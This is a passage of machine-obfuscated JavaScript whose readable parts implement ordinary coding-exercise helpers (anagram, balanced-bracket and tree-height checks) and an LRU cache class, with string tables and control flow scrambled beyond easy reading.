t8nSvnU.hLJiMl9.ve7eIb+-0x192:t8nSvnU.hYm0tE.T9BhgP=(0x1,quC9c5)(-(TFyHXw+-(TFyHXw+-0x74)),OcRAyl+0x76,-0xdc,0x49).next().value;if(GwQukY){Y3JLwpS(t8nSvnU.JcV5oar=t8nSvnU.hYm0tE,TFyHXw+=-0x19d,linn21+=0x151);break}else{Y3JLwpS(t8nSvnU.JcV5oar=t8nSvnU.hYm0tE,o5ry8I6+=0x174,TFyHXw+=-0x1ad,OcRAyl+=-0x5a,linn21+=0x151);break}case o5ry8I6- -0x85:default:case 0x71:return uQxeid[X_sNS7]=(0x1,t8nSvnU.hLJiMl9.qN8tK5)(ZE7QTYM[X_sNS7]);case t8nSvnU.hLJiMl9.ve7eIb+-0x109:Y3JLwpS(t8nSvnU.JcV5oar=t8nSvnU.hLJiMl9,o5ry8I6+=0xfc);break;case-0x65:case 0x6b:case TFyHXw!=0xf5&&TFyHXw-0x102:return uQxeid[X_sNS7];case linn21- -0x4d:Y3JLwpS(t8nSvnU.JcV5oar=t8nSvnU.hLJiMl9,o5ry8I6+=0x28,TFyHXw+=0x1d0,OcRAyl+=-0x13e,linn21+=0xae);break;case 0xa8:case-0x5e:case linn21-0xf:Y3JLwpS(t8nSvnU.hLJiMl9.UmnKj_X=s4K1Gf(jhf73n[r9ClJDE[0x2]].left),t8nSvnU.hLJiMl9.uNmpDZC=s4K1Gf(jhf73n[r9ClJDE[0x2]].right),t8nSvnU.JcV5oar=t8nSvnU.hLJiMl9,o5ry8I6+=0x110,TFyHXw+=-0x188);break;case o5ry8I6-0xab:return;case o5ry8I6!=-0x38&&o5ry8I6-0x52:t8nSvnU.hLJiMl9.ve7eIb=0x5d;return uQxeid[X_sNS7]=(0x1,t8nSvnU.hLJiMl9.qN8tK5)(ZE7QTYM[X_sNS7]);case-0x4a:t8nSvnU.hLJiMl9.eVCi_G=vFDOxr((0x1,wPVUAxR)(r9ClJDE[0x1fa])+r9ClJDE[0x1cd]).abs(UmnKj_X-uNmpDZC);if(UmnKj_X===0x1/0x0||uNmpDZC===0x1/0x0||eVCi_G>r9ClJDE[0x4]){Y3JLwpS(t8nSvnU.JcV5oar=t8nSvnU.hLJiMl9,o5ry8I6+=-0x1e,TFyHXw+=0xe4,linn21+=0x4);break}else{Y3JLwpS(t8nSvnU.JcV5oar=t8nSvnU.hLJiMl9,o5ry8I6+=-0x1e,TFyHXw+=0xe4,linn21+=-0x46);break}case t8nSvnU.hLJiMl9.ve7eIb+-0x12e:[Y6vpNPJ.X_sNS7]=jZMFFxV;if(typeof uQxeid[Y6vpNPJ.X_sNS7]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(t8nSvnU.JcV5oar=t8nSvnU.Y6vpNPJ,o5ry8I6+=-0x154,TFyHXw+=0x176,OcRAyl+=0x14);break}else{Y3JLwpS(t8nSvnU.JcV5oar=t8nSvnU.Y6vpNPJ,o5ry8I6+=-0x154,TFyHXw+=0xbb,OcRAyl+=0x14);break}case-0x47:case o5ry8I6!=-0x10c&&o5ry8I6- -0xee:Y3JLwpS(t8nSvnU.JcV5oar=t8nSvnU.hYm0tE,o5ry8I6+=-0xa2,TFyHXw+=-0x28e,OcRAyl+=0x30,linn21+=0x12f);break;case TFyHXw-0x6e:case 0x84:return w6ZkMW=!0x0,-r9ClJDE[0x4];case 0xb0:case t8nSvnU.hLJiMl9.ve7eIb+-0x138:Y3JLwpS(t8nSvnU.JcV5oar=t8nSvnU.F0zQrJ_,o5ry8I6+=0xa6,TFyHXw+=-0x10,OcRAyl+=-0x66,linn21+=0x45);break;case 0x92:case 0xa4:case t8nSvnU.hLJiMl9.ve7eIb+-0xc3:Y3JLwpS([...hYm0tE.A9APfLL]=jZMFFxV,hYm0tE.quC9c5=function*o5ry8I6(TFyHXw,OcRAyl,linn21,t8nSvnU,jZMFFxV={FiPVmG8:{}}){while(TFyHXw+OcRAyl+linn21+t8nSvnU!==0xb6)with(jZMFFxV.fRasZt||jZMFFxV)switch(TFyHXw+OcRAyl+linn21+t8nSvnU){default:case 0xed:case 0x68:Y3JLwpS(hYm0tE.A9APfLL[-r9ClJDE[0x1f9]]=r9ClJDE[TFyHXw+-0x158],hYm0tE.A9APfLL[-r9ClJDE[0x50]]=-r9ClJDE[0x4],jZMFFxV.fRasZt=jZMFFxV.FiPVmG8,TFyHXw+=-0xaf,OcRAyl+=-0xd9,linn21+=0x2a7,t8nSvnU+=-0xb9);break;case TFyHXw-0x84:case-0x37:Y3JLwpS(jZMFFxV.FiPVmG8.YI8hz9=-0xb4,hYm0tE.A9APfLL[r9ClJDE[0x0]]=r9ClJDE[0x4],hYm0tE.A9APfLL[r9ClJDE[linn21+0xe0]]=\"\\u0028\\u0061\\u004e\\u004c\\u004d\\u0047\\u0063\\u0051\\u006d\\u0065\\u0075\\u0046\\u0056\\u003b\\u0066\\u0040\\u002f\\u0076\\u0067\\u004a\\u005f\\u0026\\u005d\\u0039\\u0036\\u0023\\u0035\\u003e\\u0071\\u0049\\u0069\\u003d\\u005b\\u0044\\u0064\\u007c\\u0032\\u007e\\u0079\\u0050\\u006e\\u0059\\u0021\\u0042\\u0033\\u0057\\u005a\\u007a\\u003a\\u0048\\u0078\\u0029\\u002b\\u0025\\u0054\\u0030\\u0060\\u0043\\u0053\\u002a\\u006a\\u0073\\u0045\\u0052\\u0022\\u007b\\u007d\\u004b\\u002e\\u0038\\u0034\\u002c\\u004f\\u0041\\u0072\\u0077\\u0055\\u006f\\u006c\\u0062\\u0024\\u006b\\u0031\\u0068\\u003c\\u0074\\u0070\\u003f\\u0037\\u005e\\u0058\",hYm0tE.A9APfLL[r9ClJDE[0x1]]=\"\"+(hYm0tE.A9APfLL[r9ClJDE[0x2]]||\"\"),hYm0tE.A9APfLL[r9ClJDE[0x1f8]]=hYm0tE.A9APfLL[r9ClJDE[0x1]].length,hYm0tE.A9APfLL[r9ClJDE[linn21+0x121]]=[],hYm0tE.A9APfLL[r9ClJDE[linn21+0x111]]=r9ClJDE[OcRAyl+-0xd],jZMFFxV.fRasZt=jZMFFxV.FiPVmG8,TFyHXw+=0x26,OcRAyl+=-0xbf,linn21+=0x2e8,t8nSvnU+=-0x92);break;case jZMFFxV.FiPVmG8.YI8hz9+0x15a:Y3JLwpS(hYm0tE.A9APfLL[-r9ClJDE[0x1f9]]=r9ClJDE[0x2],hYm0tE.A9APfLL[-r9ClJDE[0x50]]=-r9ClJDE[0x4],jZMFFxV.fRasZt=jZMFFxV.FiPVmG8,TFyHXw+=0x5d,OcRAyl+=-0xd9,linn21+=0x15d,t8nSvnU+=-0xb9);break;case-0x42:case t8nSvnU- -0x10e:Y3JLwpS(hYm0tE.A9APfLL[-r9ClJDE[OcRAyl+0x2a9]]=r9ClJDE[OcRAyl+0xb2],hYm0tE.A9APfLL[-r9ClJDE[OcRAyl+0x100]]=-r9ClJDE[0x4],jZMFFxV.fRasZt=jZMFFxV.FiPVmG8,TFyHXw+=0xf9,OcRAyl+=-0x118,t8nSvnU+=0x28);break;case jZMFFxV.FiPVmG8.YI8hz9+0x5b:case-0x19:case 0xd3:Y3JLwpS(jZMFFxV.FiPVmG8.YI8hz9=-0x7e,hYm0tE.A9APfLL[-r9ClJDE[TFyHXw+0x207]]=r9ClJDE[0x2],hYm0tE.A9APfLL[-r9ClJDE[0x50]]=-r9ClJDE[0x4],jZMFFxV.fRasZt=jZMFFxV.FiPVmG8,TFyHXw+=0xb9,OcRAyl+=-0xd9,linn21+=0x1c2,t8nSvnU+=-0x7b);break;case 0x98:case-0x12:case linn21-0x1b:return hYm0tE.GwQukY=!0x0,Uhiec0(hYm0tE.A9APfLL[r9ClJDE[0x45]]);case-0x2f:case-0xb0:case 0xf5:Y3JLwpS(hYm0tE.A9APfLL[r9ClJDE[0x45]].push((hYm0tE.A9APfLL[r9ClJDE[0x35]]|hYm0tE.A9APfLL[-r9ClJDE[TFyHXw+-0x82]]<<hYm0tE.A9APfLL[-r9ClJDE[0x1f9]])&r9ClJDE[TFyHXw+-0xbd]),jZMFFxV.fRasZt=jZMFFxV.FiPVmG8,TFyHXw+=-0x177,OcRAyl+=0x1ec,linn21+=-0x1d4,t8nSvnU+=0x87);break;case TFyHXw- -0x6f:Y3JLwpS(jZMFFxV.fRasZt=jZMFFxV.IsxeheF,TFyHXw+=0x45,OcRAyl+=-0xae,linn21+=-0x34,t8nSvnU+=-0x11);break;case OcRAyl- -0x296:for(hYm0tE.A9APfLL[r9ClJDE[0x30]]=r9ClJDE[0x2];hYm0tE.A9APfLL[r9ClJDE[OcRAyl+0x1f8]]<hYm0tE.A9APfLL[r9ClJDE[0x1f8]];hYm0tE.A9APfLL[r9ClJDE[0x30]]++){hYm0tE.A9APfLL[r9ClJDE[0x44]]=hYm0tE.A9APfLL[r9ClJDE[linn21+-0x208]].indexOf(hYm0tE.A9APfLL[r9ClJDE[0x1]][hYm0tE.A9APfLL[r9ClJDE[0x30]]]);if(hYm0tE.A9APfLL[r9ClJDE[TFyHXw+-0x67]]===-r9ClJDE[0x4])continue;if(hYm0tE.A9APfLL[-r9ClJDE[linn21+-0x1bc]]<r9ClJDE[0x2]){hYm0tE.A9APfLL[-r9ClJDE[0x50]]=hYm0tE.A9APfLL[r9ClJDE[0x44]]}else{Y3JLwpS(hYm0tE.A9APfLL[-r9ClJDE[0x50]]+=hYm0tE.A9APfLL[r9ClJDE[0x44]]*r9ClJDE[OcRAyl+0x1e3],hYm0tE.A9APfLL[r9ClJDE[OcRAyl+0x1fd]]|=hYm0tE.A9APfLL[-r9ClJDE[0x50]]<<hYm0tE.A9APfLL[-r9ClJDE[0x1f9]],hYm0tE.A9APfLL[-r9ClJDE[0x1f9]]+=(hYm0tE.A9APfLL[-r9ClJDE[0x50]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(hYm0tE.A9APfLL[r9ClJDE[0x45]].push(hYm0tE.A9APfLL[r9ClJDE[0x35]]&r9ClJDE[0x15]),hYm0tE.A9APfLL[r9ClJDE[OcRAyl+0x1fd]]>>=r9ClJDE[OcRAyl+0x1d4],hYm0tE.A9APfLL[-r9ClJDE[0x1f9]]-=r9ClJDE[0xc])}while(hYm0tE.A9APfLL[-r9ClJDE[linn21+-0x13]]>r9ClJDE[0x16]);hYm0tE.A9APfLL[-r9ClJDE[0x50]]=-r9ClJDE[TFyHXw+-0xa7]}}if(hYm0tE.A9APfLL[-r9ClJDE[0x50]]>-r9ClJDE[0x4]){Y3JLwpS(jZMFFxV.fRasZt=jZMFFxV.FiPVmG8,TFyHXw+=0x27);break}else{Y3JLwpS(jZMFFxV.fRasZt=jZMFFxV.FiPVmG8,TFyHXw+=-0x150,OcRAyl+=0x1ec,linn21+=-0x1d4,t8nSvnU+=0x87);break}case-0x46:case-0xf2:case 0xa0:Y3JLwpS(jZMFFxV.fRasZt=jZMFFxV.FiPVmG8,TFyHXw+=0x10b,OcRAyl+=-0x285,linn21+=0x309,t8nSvnU+=-0x7b);break}},hYm0tE.GwQukY=void 0x0,t8nSvnU.JcV5oar=t8nSvnU.hYm0tE,o5ry8I6+=-0x148,TFyHXw+=0x79);break;case TFyHXw-0x128:return w6ZkMW=!0x0,-r9ClJDE[0x4];case TFyHXw- -0x55:case-0xac:case-0x51:t8nSvnU.hLJiMl9.yGijWfy=vFDOxr((OcRAyl+0x3,wPVUAxR)(r9ClJDE[0x1fa])+r9ClJDE[0x1cd]).max(UmnKj_X,uNmpDZC)+r9ClJDE[0x4];return w6ZkMW=!0x0,yGijWfy;case o5ry8I6- -0x22:case 0x5b:case-0xcb:Y3JLwpS(t8nSvnU.hLJiMl9.ve7eIb=0xeb,hLJiMl9.wPVUAxR=function(...o5ry8I6){return gBTVHFB(0xc2,-0x81,-0xc1,0x3d,{hLJiMl9:t8nSvnU.hLJiMl9,Y6vpNPJ:{}},o5ry8I6).next().value},hLJiMl9.qN8tK5=function(...o5ry8I6){return gBTVHFB(0x96,0x44,-0x67,-0x4b,{hLJiMl9:t8nSvnU.hLJiMl9,hYm0tE:{}},o5ry8I6).next().value},jhf73n[r9ClJDE[OcRAyl+0x56]]=r9ClJDE[TFyHXw+0x41],B5IXmtc(hLJiMl9.qN8tK5));if(!jhf73n[r9ClJDE[TFyHXw+0x3f]]){Y3JLwpS(t8nSvnU.JcV5oar=t8nSvnU.hLJiMl9,o5ry8I6+=-0x106,TFyHXw+=0xd6,OcRAyl+=-0x7d,linn21+=-0x78);break}else{Y3JLwpS(t8nSvnU.JcV5oar=t8nSvnU.hLJiMl9,o5ry8I6+=-0x106,TFyHXw+=0xc2,OcRAyl+=0x54,linn21+=-0x78);break}case-0x4c:case 0xfa:case 0x80:return w6ZkMW=!0x0,0x1/0x0}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=gBTVHFB(0x74,-0x3d,-0x56,0xb5).next().value);if(w6ZkMW){return o5ry8I6}}vFDOxr(linn21(r9ClJDE[0x1fb]))[o5ry8I6(r9ClJDE[0x1fc])]={buildCharacterMap:gBTVHFB,isAnagrams:TFyHXw,isBalanced:OcRAyl,getHeightBalanced:s4K1Gf}}w6ZkMW={};return TFyHXw[r9ClJDE[0x5]][linn21(r9ClJDE[0x1fd])](jhf73n,w6ZkMW)})),vFDOxr(w6ZkMW(r9ClJDE[0x167]))[w6ZkMW(r9ClJDE[0x1fe])](w6ZkMW(r9ClJDE[0x1dc]))[w6ZkMW(r9ClJDE[0x1c1])+w6ZkMW(r9ClJDE[0x1c2])+w6ZkMW(r9ClJDE[0x1c3])](w6ZkMW(r9ClJDE[0x1c4]),TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x154])+r9ClJDE[0x8a]](function(...jhf73n){var o5ry8I6;Y3JLwpS(B5IXmtc(gBTVHFB),B5IXmtc(linn21));function linn21(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[-r9ClJDE[0x81]]=\"\\x28\\x41\\x6e\\x6f\\x37\\x59\\x31\\x74\\x52\\x6c\\x7a\\x4c\\x75\\x3e\\x70\\x50\\x7b\\x72\\x54\\x35\\x7d\\x29\\x40\\x57\\x53\\x78\\x62\\x24\\x76\\x79\\x63\\x3d\\x5f\\x77\\x49\\x2a\\x7e\\x44\\x2b\\x32\\x5d\\x36\\x4b\\x3c\\x71\\x2c\\x46\\x2e\\x67\\x3b\\x73\\x58\\x4e\\x34\\x69\\x4d\\x22\\x6a\\x5a\\x64\\x3a\\x42\\x68\\x4f\\x26\\x43\\x38\\x33\\x65\\x3f\\x5b\\x6b\\x4a\\x45\\x66\\x51\\x7c\\x23\\x39\\x47\\x61\\x21\\x5e\\x48\\x25\\x55\\x60\\x6d\\x30\\x56\\x2f\",jhf73n[-r9ClJDE[0xbf]]=\"\"+(jhf73n[r9ClJDE[0x2]]||\"\"),jhf73n[r9ClJDE[0x22]]=jhf73n[-r9ClJDE[0xbf]].length,jhf73n[-r9ClJDE[0x1ff]]=[],jhf73n[r9ClJDE[0x35]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0x32]]=r9ClJDE[0x2],jhf73n[-r9ClJDE[0x200]]=-r9ClJDE[0x4]);for(jhf73n[r9ClJDE[0xc]]=r9ClJDE[0x2];jhf73n[r9ClJDE[0xc]]<jhf73n[r9ClJDE[0x22]];jhf73n[r9ClJDE[0xc]]++){jhf73n[r9ClJDE[0x31]]=jhf73n[-r9ClJDE[0x81]].indexOf(jhf73n[-r9ClJDE[0xbf]][jhf73n[r9ClJDE[0xc]]]);if(jhf73n[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(jhf73n[-r9ClJDE[0x200]]<r9ClJDE[0x2]){jhf73n[-r9ClJDE[0x200]]=jhf73n[r9ClJDE[0x31]]}else{Y3JLwpS(jhf73n[-r9ClJDE[0x200]]+=jhf73n[r9ClJDE[0x31]]*r9ClJDE[0x1b],jhf73n[r9ClJDE[0x35]]|=jhf73n[-r9ClJDE[0x200]]<<jhf73n[r9ClJDE[0x32]],jhf73n[r9ClJDE[0x32]]+=(jhf73n[-r9ClJDE[0x200]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(jhf73n[-r9ClJDE[0x1ff]].push(jhf73n[r9ClJDE[0x35]]&r9ClJDE[0x15]),jhf73n[r9ClJDE[0x35]]>>=r9ClJDE[0xc],jhf73n[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(jhf73n[r9ClJDE[0x32]]>r9ClJDE[0x16]);jhf73n[-r9ClJDE[0x200]]=-r9ClJDE[0x4]}}if(jhf73n[-r9ClJDE[0x200]]>-r9ClJDE[0x4]){jhf73n[-r9ClJDE[0x1ff]].push((jhf73n[r9ClJDE[0x35]]|jhf73n[-r9ClJDE[0x200]]<<jhf73n[r9ClJDE[0x32]])&r9ClJDE[0x15])}return Uhiec0(jhf73n[-r9ClJDE[0x1ff]])}function gBTVHFB(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[jhf73n[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n[r9ClJDE[0x2]]]=linn21(ZE7QTYM[jhf73n[r9ClJDE[0x2]]])}return uQxeid[jhf73n[r9ClJDE[0x2]]]}if(w6ZkMW(r9ClJDE[0x201])in ifcxFD){s4K1Gf()}function s4K1Gf(...jhf73n){var o5ry8I6;Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x2],B5IXmtc(linn21));function linn21(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[r9ClJDE[0x4]]=\"\\x29\\x7c\\x38\\x23\\x68\\x28\\x5e\\x5b\\x2e\\x31\\x45\\x4d\\x6d\\x2f\\x3b\\x7e\\x3f\\x76\\x61\\x59\\x53\\x3e\\x7b\\x51\\x49\\x37\\x22\\x73\\x65\\x4c\\x60\\x3c\\x35\\x71\\x44\\x46\\x2c\\x7d\\x24\\x77\\x62\\x3a\\x43\\x66\\x30\\x42\\x47\\x74\\x72\\x6a\\x58\\x55\\x69\\x25\\x4e\\x67\\x5a\\x56\\x4b\\x6b\\x21\\x75\\x36\\x4a\\x3d\\x32\\x48\\x2b\\x26\\x79\\x2a\\x70\\x4f\\x50\\x7a\\x64\\x40\\x78\\x39\\x33\\x54\\x6f\\x5d\\x52\\x57\\x41\\x6e\\x34\\x6c\\x63\\x5f\",jhf73n[r9ClJDE[0x1c]]=\"\"+(jhf73n[r9ClJDE[0x2]]||\"\"),jhf73n[-r9ClJDE[0x62]]=jhf73n[r9ClJDE[0x1c]].length,jhf73n[-r9ClJDE[0xa2]]=[],jhf73n[-r9ClJDE[0x6b]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0xa]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4]);for(jhf73n[r9ClJDE[0x1f]]=r9ClJDE[0x2];jhf73n[r9ClJDE[0x1f]]<jhf73n[-r9ClJDE[0x62]];jhf73n[r9ClJDE[0x1f]]++){jhf73n[r9ClJDE[0x202]]=jhf73n[r9ClJDE[0x4]].indexOf(jhf73n[r9ClJDE[0x1c]][jhf73n[r9ClJDE[0x1f]]]);if(jhf73n[r9ClJDE[0x202]]===-r9ClJDE[0x4])continue;if(jhf73n[r9ClJDE[0x13]]<r9ClJDE[0x2]){jhf73n[r9ClJDE[0x13]]=jhf73n[r9ClJDE[0x202]]}else{Y3JLwpS(jhf73n[r9ClJDE[0x13]]+=jhf73n[r9ClJDE[0x202]]*r9ClJDE[0x1b],jhf73n[-r9ClJDE[0x6b]]|=jhf73n[r9ClJDE[0x13]]<<jhf73n[r9ClJDE[0xa]],jhf73n[r9ClJDE[0xa]]+=(jhf73n[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(jhf73n[-r9ClJDE[0xa2]].push(jhf73n[-r9ClJDE[0x6b]]&r9ClJDE[0x15]),jhf73n[-r9ClJDE[0x6b]]>>=r9ClJDE[0xc],jhf73n[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(jhf73n[r9ClJDE[0xa]]>r9ClJDE[0x16]);jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(jhf73n[r9ClJDE[0x13]]>-r9ClJDE[0x4]){jhf73n[-r9ClJDE[0xa2]].push((jhf73n[-r9ClJDE[0x6b]]|jhf73n[r9ClJDE[0x13]]<<jhf73n[r9ClJDE[0xa]])&r9ClJDE[0x15])}return Uhiec0(jhf73n[-r9ClJDE[0xa2]])}function gBTVHFB(jhf73n){if(typeof uQxeid[jhf73n]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n]=linn21(ZE7QTYM[jhf73n])}return uQxeid[jhf73n]}Y3JLwpS(o5ry8I6=function(jhf73n){Y3JLwpS(this.capacity=jhf73n,this.length=r9ClJDE[0x2],this.map={},this.head=r9ClJDE[0x6],this.tail=r9ClJDE[0x6])},o5ry8I6.prototype.get=B5IXmtc(function(...jhf73n){var o5ry8I6;Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],o5ry8I6=this.map[jhf73n[r9ClJDE[0x2]]]);return o5ry8I6?(this.remove(o5ry8I6),this.insert(o5ry8I6.key,o5ry8I6.val),o5ry8I6.val):-r9ClJDE[0x4]}),o5ry8I6.prototype.put=B5IXmtc(function(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x1],this.map[jhf73n[r9ClJDE[0x2]]]?(this.remove(this.map[jhf73n[r9ClJDE[0x2]]]),this.insert(jhf73n[r9ClJDE[0x2]],jhf73n[r9ClJDE[0x4]])):this.length===this.capacity?(this.remove(this.head),this.insert(jhf73n[r9ClJDE[0x2]],jhf73n[r9ClJDE[0x4]])):(this.insert(jhf73n[r9ClJDE[0x2]],jhf73n[r9ClJDE[0x4]]),this.length++))},r9ClJDE[0x1]),o5ry8I6.prototype.remove=function(jhf73n){var o5ry8I6=jhf73n.prev,linn21;linn21=jhf73n.next;if(linn21)linn21.prev=o5ry8I6;if(o5ry8I6)o5ry8I6.next=linn21;if(this.head===jhf73n)this.head=linn21;if(this.tail===jhf73n)this.tail=o5ry8I6;delete this.map[jhf73n.key]},o5ry8I6.prototype.insert=B5IXmtc(function(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x1],jhf73n[r9ClJDE[0x1]]=new(vFDOxr(w6ZkMW(r9ClJDE[0x203])+r9ClJDE[0x5]))(jhf73n[r9ClJDE[0x2]],jhf73n[r9ClJDE[0x4]]),!this.tail?(this.tail=jhf73n[r9ClJDE[0x1]],this.head=jhf73n[r9ClJDE[0x1]]):(this.tail.next=jhf73n[r9ClJDE[0x1]],jhf73n[r9ClJDE[0x1]].prev=this.tail,this.tail=jhf73n[r9ClJDE[0x1]]),this.map[jhf73n[r9ClJDE[0x2]]]=jhf73n[r9ClJDE[0x1]])},r9ClJDE[0x1]),vFDOxr(gBTVHFB(r9ClJDE[0x204])).log(o5ry8I6))}o5ry8I6={[w6ZkMW(r9ClJDE[0x205])](...jhf73n){Y3JLwpS(B5IXmtc(linn21),B5IXmtc(o5ry8I6));function o5ry8I6(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[r9ClJDE[0x5]]=\"\\u0068\\u0031\\u0065\\u0070\\u006d\\u0050\\u0074\\u0041\\u006b\\u007a\\u0021\\u0024\\u0066\\u007d\\u0030\\u0060\\u004f\\u0038\\u0072\\u0037\\u0029\\u0035\\u0042\\u0043\\u002a\\u0032\\u003e\\u0026\\u0044\\u006e\\u0067\\u004a\\u005f\\u0045\\u005b\\u002c\\u0046\\u0051\\u0063\\u0062\\u004c\\u002e\\u0077\\u0076\\u006a\\u007c\\u0040\\u0064\\u005a\\u0079\\u003b\\u0073\\u004d\\u0047\\u0028\\u0057\\u004b\\u005d\\u0039\\u0056\\u0052\\u003f\\u0075\\u0036\\u007b\\u0071\\u0022\\u0034\\u0059\\u006f\\u002f\\u0023\\u0058\\u0025\\u0048\\u0049\\u002b\\u004e\\u0033\\u0053\\u0055\\u006c\\u0061\\u003d\\u007e\\u0054\\u0078\\u003c\\u0069\\u003a\\u005e\",jhf73n[r9ClJDE[0x19]]=\"\"+(jhf73n[r9ClJDE[0x2]]||\"\"),jhf73n[r9ClJDE[0x22]]=jhf73n[r9ClJDE[0x19]].length,jhf73n[r9ClJDE[0x1d]]=[],jhf73n[r9ClJDE[0x84]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0x61]]=r9ClJDE[0x2],jhf73n[-r9ClJDE[0x8d]]=-r9ClJDE[0x4]);for(jhf73n[r9ClJDE[0xc]]=r9ClJDE[0x2];jhf73n[r9ClJDE[0xc]]<jhf73n[r9ClJDE[0x22]];jhf73n[r9ClJDE[0xc]]++){jhf73n[-r9ClJDE[0xb8]]=jhf73n[r9ClJDE[0x5]].indexOf(jhf73n[r9ClJDE[0x19]][jhf73n[r9ClJDE[0xc]]]);if(jhf73n[-r9ClJDE[0xb8]]===-r9ClJDE[0x4])continue;if(jhf73n[-r9ClJDE[0x8d]]<r9ClJDE[0x2]){jhf73n[-r9ClJDE[0x8d]]=jhf73n[-r9ClJDE[0xb8]]}else{Y3JLwpS(jhf73n[-r9ClJDE[0x8d]]+=jhf73n[-r9ClJDE[0xb8]]*r9ClJDE[0x1b],jhf73n[r9ClJDE[0x84]]|=jhf73n[-r9ClJDE[0x8d]]<<jhf73n[r9ClJDE[0x61]],jhf73n[r9ClJDE[0x61]]+=(jhf73n[-r9ClJDE[0x8d]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(jhf73n[r9ClJDE[0x1d]].push(jhf73n[r9ClJDE[0x84]]&r9ClJDE[0x15]),jhf73n[r9ClJDE[0x84]]>>=r9ClJDE[0xc],jhf73n[r9ClJDE[0x61]]-=r9ClJDE[0xc])}while(jhf73n[r9ClJDE[0x61]]>r9ClJDE[0x16]);jhf73n[-r9ClJDE[0x8d]]=-r9ClJDE[0x4]}}if(jhf73n[-r9ClJDE[0x8d]]>-r9ClJDE[0x4]){jhf73n[r9ClJDE[0x1d]].push((jhf73n[r9ClJDE[0x84]]|jhf73n[-r9ClJDE[0x8d]]<<jhf73n[r9ClJDE[0x61]])&r9ClJDE[0x15])}return Uhiec0(jhf73n[r9ClJDE[0x1d]])}function linn21(...jhf73n){var linn21,gBTVHFB;function*s4K1Gf(gBTVHFB,s4K1Gf,TFyHXw,w6ZkMW,OcRAyl={SgnHKKQ:{}}){while(gBTVHFB+s4K1Gf+TFyHXw+w6ZkMW!==-0x54)with(OcRAyl.QoR7Mv||OcRAyl)switch(gBTVHFB+s4K1Gf+TFyHXw+w6ZkMW){case-0x94:case-0xef:Y3JLwpS(OcRAyl.SgnHKKQ.LEyjcvw=0xe,jhf73n[r9ClJDE[0x0]]=r9ClJDE[gBTVHFB+-0x108]);if(typeof uQxeid[jhf73n[r9ClJDE[gBTVHFB+-0x10a]]]===C8ZPwx(r9ClJDE[TFyHXw+-0xb])){Y3JLwpS(OcRAyl.QoR7Mv=OcRAyl.SgnHKKQ,gBTVHFB+=-0x104,s4K1Gf+=0x4e,TFyHXw+=0x38,w6ZkMW+=0x1b5);break}else{Y3JLwpS(OcRAyl.QoR7Mv=OcRAyl.SgnHKKQ,gBTVHFB+=-0x104,s4K1Gf+=0xe7,TFyHXw+=-0x67,w6ZkMW+=0xeb);break}case 0xa3:return linn21=!0x0,uQxeid[jhf73n[r9ClJDE[TFyHXw+-0x43]]]=o5ry8I6(ZE7QTYM[jhf73n[r9ClJDE[0x2]]]);case s4K1Gf-0xe4:case-0x51:case-0x8a:jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[jhf73n[r9ClJDE[s4K1Gf+-0x64]]]===C8ZPwx(r9ClJDE[TFyHXw+-0x7])){Y3JLwpS(OcRAyl.QoR7Mv=OcRAyl.SgnHKKQ,gBTVHFB+=-0x3,s4K1Gf+=-0xf8,TFyHXw+=0x3c,w6ZkMW+=0x1e0);break}else{Y3JLwpS(OcRAyl.QoR7Mv=OcRAyl.SgnHKKQ,gBTVHFB+=-0x3,s4K1Gf+=-0x5f,TFyHXw+=-0x63,w6ZkMW+=0x116);break}default:Y3JLwpS(OcRAyl.QoR7Mv=OcRAyl.SgnHKKQ,gBTVHFB+=-0x3,s4K1Gf+=0x86,TFyHXw+=-0x1da,w6ZkMW+=0x116);break;case w6ZkMW- -0x127:OcRAyl.SgnHKKQ.LEyjcvw=-0x3b;return linn21=!0x0,uQxeid[jhf73n[r9ClJDE[0x2]]]=o5ry8I6(ZE7QTYM[jhf73n[r9ClJDE[0x2]]]);case w6ZkMW-0x4b:return linn21=!0x0,uQxeid[jhf73n[r9ClJDE[0x2]]];case 0xd:Y3JLwpS(OcRAyl.SgnHKKQ.LEyjcvw=-0x90,OcRAyl.QoR7Mv=OcRAyl.SgnHKKQ,gBTVHFB+=-0x3,s4K1Gf+=-0x5f,TFyHXw+=0x96,w6ZkMW+=-0x6e);break}}Y3JLwpS(linn21=void 0x0,gBTVHFB=s4K1Gf(0x10c,-0xe0,0xd,-0xcd).next().value);if(linn21){return gBTVHFB}}if(linn21(r9ClJDE[0x206])in ifcxFD){gBTVHFB()}function gBTVHFB(){var jhf73n=B5IXmtc(function(...jhf73n){var 